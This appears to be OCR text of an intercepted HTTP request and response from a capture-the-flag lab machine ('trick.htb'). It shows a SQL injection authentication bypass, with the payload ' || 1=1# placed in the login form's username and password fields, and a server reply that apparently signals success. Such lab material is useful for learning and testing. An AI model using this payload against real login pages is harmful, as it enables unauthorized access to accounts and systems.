 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 Content-Length: 37
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://preprod-payroll.trick.htb
9 Referer: http://preprod-payroll.trick.htb/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=dhjiq6pbhkip97qhcrebvba9s6
13 Connection: close
14
15 username=' || 1=1#&password=' || 1=1#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 22 Jul 2022 20:29:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1